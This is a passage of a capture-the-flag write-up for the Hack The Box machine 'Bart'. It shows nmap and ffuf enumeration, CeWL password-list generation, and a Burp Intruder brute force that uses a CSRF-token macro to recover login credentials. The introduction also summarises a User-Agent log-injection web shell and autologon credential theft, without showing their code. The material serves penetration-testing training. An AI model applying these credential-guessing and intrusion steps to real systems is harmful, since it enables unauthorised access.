Hack The Box - Bart - Writeup
Introduction
The hack the box machine “Bart” is a medium machine which is included in TJnull’s OSCP Preparation List. Exploiting this machine requires knowledge in the areas of wordlist generation, source code analysis, log injection vulnerabilities and extraction of autologon credentials. In addition, it requires knowledge concerning how to dynamically set parameter values in brute force attacks, which is something that can be performed using Burp Suite macros.

By enumerating the target, it is possible to discover a web application at http://forum.bart.htb and a login prompt at http://bart.htb/monitor/. The former can be used to identify potential usernames and generate a list of potential passwords. These potential usernames and passwords can then be used in a brute force attack against the login prompt to gain access to a server monitoring software. This software then reveals an internal chat application which is behind another login prompt. The chat application is open source and it is possible to find the source code for the account registration functionality.
A source code analysis reveals that anyone can register an account. As such, a registration request can be reconstructed and used to bypass the second login prompt. Once authenticated, it can be discovered that the application is logging the User-Agent header of certain requests. This logging functionality can be abused by sending a request with a PHP web shell in the User-Agent header and ensuring that it is uploaded to a file with a .php extension. An interactive shell can be obtained as the nt authority\iusr account, using the web shell. Thereafter, it can be discovered that the target has autologon credentials for the Administrator user. The password of this user can be obtained from the Windows registry and then be used to compromise the account!
Exploitation
We start by performing an nmap scan by executing nmap -sS -sC -sV -p- 10.10.10.81. The -sS, -sC and -sV flags instruct nmap to perform a SYN scan to identify open ports followed by a script and version scan on the ports which were identified as open. The -p- flag instructs nmap to scan all the ports on the target. From the scan results, shown below, we can see that there is a web server on port 80.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali㉿kali)-[~]
└─$ @@sudo nmap -sS -sC -sV -p- 10.10.10.81@@
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-04 09:22 EDT
Nmap scan report for 10.10.10.81
Host is up (0.037s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT   STATE SERVICE VERSION
@@@80/tcp open  http@@@    Microsoft IIS httpd 10.0
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Did not follow redirect to http://forum.bart.htb/
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 125.97 seconds

┌──(kali㉿kali)-[~]
└─$

If we try to navigate to http://10.10.10.81 in a browser, we are redirected to http://forum.bart.htb. However, our browser won’t be able to find a host for this domain since it can not find any related DNS record which resolves to an IP address.
We can add the domain name forum.bart.htb to our /etc/hosts file to ensure that this domain resolves to the IP address of the target host.
1
2
3
4
5
6
┌──(kali㉿kali)-[/tmp/x]
└─$ @@echo '10.10.10.81\tforum.bart.htb\tbart.htb' | sudo tee -a /etc/hosts@@
10.10.10.81     forum.bart.htb  bart.htb

┌──(kali㉿kali)-[/tmp/x]
└─$
If we attempt to revisit the web page, we can see that it now loads properly.

If we scroll down, we find the names of four employees.


 We can also find an additional employee by inspecting the source code. This employee was excluded from the presentation of team members due to design limitations. In total, we have discovered five employees. These are
 Samantha Brown, Daniel Simmons, Robert Hilton, Harvey Potter and Jane Doe. Next, we can try to guess directories and file names with ffuf for the domains bart.htb and forum.bart.htb. We use the -u flag to specify the target URL and the -w flag to specify a wordlist we want to use. We also include the -ic flag to ignore any comments in the wordlist.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
┌──(kali㉿kali)-[/tmp/x]
└─$ @@ffuf -u http://bart.htb/FUZZ -ic -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt@@

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v1.3.1 Kali Exclusive <3
________________________________________________

 :: Method           : GET
 :: URL              : http://bart.htb/FUZZ
 :: Wordlist         : FUZZ: /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405
________________________________________________

login                   [Status: 200, Size: @@@158607@@@, Words: 663, Lines: 631]
warez                   [Status: 200, Size: @@@158607@@@, Words: 663, Lines: 631]
full                    [Status: 200, Size: @@@158607@@@, Words: 663, Lines: 631]
download                [Status: 200, Size: @@@158607@@@, Words: 663, Lines: 631]
rss                     [Status: 200, Size: @@@158607@@@, Words: 663, Lines: 631]
cgi-bin                 [Status: 200, Size: @@@158607@@@, Words: 663, Lines: 631]
blog                    [Status: 200, Size: @@@158607@@@, Words: 663, Lines: 631]
12                      [Status: 200, Size: @@@158607@@@, Words: 663, Lines: 631]
logo                    [Status: 200, Size: @@@158607@@@, Words: 663, Lines: 631]
new                     [Status: 200, Size: @@@158607@@@, Words: 663, Lines: 631]
                        [Status: 302, Size: 0, Words: 1, Lines: 1]
10                      [Status: 200, Size: @@@158607@@@, Words: 663, Lines: 631]
search                  [Status: 200, Size: @@@158607@@@, Words: 663, Lines: 631]
news                    [Status: 200, Size: @@@158607@@@, Words: 663, Lines: 631]
[WARN] Caught keyboard interrupt (Ctrl-C)
Once we execute the command, we can notice that almost every request we send results in the same response. We can inspect this response by requesting http://bart.htb/login in a browser. Visiting this link results in the custom 404 Not Found page below.

We can use the -fs flag to ignore this page by ignoring any responses which contain 158607 bytes.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(kali㉿kali)-[/tmp/x]
└─$ @@ffuf -u http://bart.htb/FUZZ -ic -fs 158607 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt@@

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v1.3.1 Kali Exclusive <3
________________________________________________

 :: Method           : GET
 :: URL              : http://bart.htb/FUZZ
 :: Wordlist         : FUZZ: /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405
 :: Filter           : Response size: 158607
________________________________________________

                        [Status: 302, Size: 0, Words: 1, Lines: 1]
@@@forum@@@                   [Status: @@@301@@@, Size: 145, Words: 9, Lines: 2]
@@@monitor@@@                 [Status: @@@301@@@, Size: 147, Words: 9, Lines: 2]
                        [Status: 302, Size: 0, Words: 1, Lines: 1]
:: Progress: [81630/81630] :: Job [1/1] :: 29 req/sec :: Duration: [1:07:37] :: Errors: 148 ::


The results of the directory brute force suggests that there are two directories. The first is /forum which redirects to /forum/. Visiting the /forum/ page in a browser reveals that this web page is identical to forum.bart.htb. The second one is /monitor which redirects us to /monitor/. Visiting the /monitor/ page reveals a login prompt, as shown below. Fuzzing the forum.bart.htb domain with the same wordlist did not result in anything except for the / page.
To bypass the login prompt, we could try to guess a correct set of credentials through a brute force attack. This would require a list of potential usernames and passwords. We can use the names of the five employees we discovered earlier, to manually create a list of potential usernames, as shown below.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali㉿kali)-[/tmp/x]
└─$ @@cat users@@
samantha
daniel
robert
harvey
jane
s.brown
d.simmons
r.hilton
h.potter
j.doe
samantha.brown
daniel.simmons
robert.hilton
harvey.potter
jane.doe

┌──(kali㉿kali)-[/tmp/x]
└─$
We can generate a wordlist of potential passwords using CeWL which is a tool for generating wordlists based on web pages. We use the -w flag to specify an output file and the --lowercase flag to instruct CeWL that we want a lowercase wordlist. This results in a wordlist containing 231 potential lowercase password. We can execute cat wordlist | sed 's/.*/\u&/' | tee -a wordlist to double the number of passwords by creating a copy of each potential password where the first character has been swapped to the corresponding uppercase character. For example, the password secret would become Secret. At this point, we have 462 potential passwords. We could try to perform a brute force attack using Burp suite’s Intruder tool with the list of potential usernames and passwords. However, first, we need to know what a login request looks like.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[/tmp/x]
└─$ @@cewl -w wordlist --lowercase http://forum.bart.htb/@@
CeWL 5.5.2 (Grouping) Robin Wood (robin@digi.ninja) (https://digi.ninja/)

┌──(kali㉿kali)-[/tmp/x]
└─$ @@cat wordlist | wc -l@@
@@@231@@@

┌──(kali㉿kali)-[/tmp/x]
└─$ @@cat wordlist | sed 's/.*/\u&/' | tee -a wordlist@@
[...]
┌──(kali㉿kali)-[/tmp/x]
└─$ @@cat wordlist | wc -l@@
@@@462@@@

┌──(kali㉿kali)-[/tmp/x]
└─$


To find out how a login request looks like, we can attempt to login with a random username and password using the built-in Burp Suite browser. The request, shown below, is a POST request which contains the parameters csrf, user_name, user_password and action. The first parameter is a CSRF token which is a string containing random characters. CSRF tokens are normally submitted together with forms to ensure that cross-domain requests require read-access to the domain they are targetting. This prevents one domain’s JavaScript from doing things on another domain without user consent.

If we inspect the source code of the login page, we can see that the CSRF token is included in the login form. This token changes every time the login form is loaded and should thus be different in every log in attempt. This means that the login form should be loaded before each authentication attempt in a brute force attack, since the login form contains a valid value for the csrf parameter. Fortunately, Burp Suite supports macros which makes it possible to dynamically set the value of the csrf parameter. We can find the macro configurations by clicking the Project options tab and pressing the Sessions subtab.


We press the Add button to add a macro. This opens the window below, where we can select a request. We select the GET request which was sent earlier to load the login form. Then, we press the OK button twice to register this macro as a macro named “Macro 1”.


We can use session handling rules to instruct Burp to run the macro, extract the CSRF token and use its value in login requests. The session handling rules configurations can be found at the top of the Sessions subtab. Here, we press the Add button to open the Session handling rule editor window.

 In this window, we press the


 Add button and select Run a macro in the dropdown menu. Then, we select our macro. We check the Update only the following parameters checkbox and enter “csrf” since this is the name of the parameter which we want to set dynamically. Then, we press OK and press the Scope tab.
In the Scope tab, we click Use custom scope and enter http://bart.htb/ as a scope prefix. This will ensure that our macro is executed before any request to the bart.htb domain and that this request will include an updated value for the csrf parameter. We can press OK to save the configurations and close the window.
Next, we will use the Intruder tool to perform our brute force attack. We start by right-clicking the login request and pressing Send to Intruder in the dropdown.

Then, we mark the user_name and user_password fields as payload positions. We also select the attack type Cluster bomb since this attack type will ensure that all permutations of users and passwords will be attempted.

Next, we press the payloads tab to configure what to inject into the payload positions. For payload set 1, we press the Load... button and select the users file we created earlier. For payload set 2, we press the Load... button and select the wordlist file we created earlier.

At this point, we have configured everything we need and we can start the brute force attack by pressing the red Start attack button in the top-right corner.

After a couple of minutes, we see a request which results in a 302 Found rather than a 200 OK, indicating that we authenticated successfully! This authentication was performed with the username harvey and password potter.

If we inspect the response content, we can see that it redirects us to the monitor.bart.htb domain. Before we can access this domain, we will need to add it to our /etc/hosts file. We can use sed to delete the previous entry we created and then add a new entry with all the domain names we have discovered so far.
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[/tmp/x]
└─$ @@sudo sed -i '/^10.10.10.81/d' /etc/hosts@@

┌──(kali㉿kali)-[/tmp/x]
└─$ @@echo '10.10.10.81\tmonitor.bart.htb\tforum.bart.htb\tbart.htb' | sudo tee -a /etc/hosts@@
10.10.10.81     monitor.bart.htb        forum.bart.htb  bart.htb

┌──(kali㉿kali)-[/tmp/x]
└─$

If we log in at http://bart.htb/monitor/ with the username harvey and password potter, we are redirected to a web application for server monitoring.

The web application displays a green rectangle which corresponds to an internal chat. If we click this rectangle, we reach a page containing information about this internal chat.

Among the information is a link to the domain internal-01.bart.htb. We can add this domain to our /etc/hosts file and then visit the link.
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[/tmp/x]
└─$ @@sudo sed -i '/^10.10.10.81/d' /etc/hosts@@

┌──(kali㉿kali)-[/tmp/x]
└─$ @@echo '10.10.10.81\tinternal-01.bart.htb\tmonitor.bart.htb\tforum.bart.htb\tbart.htb' | sudo tee -a /etc/hosts@@
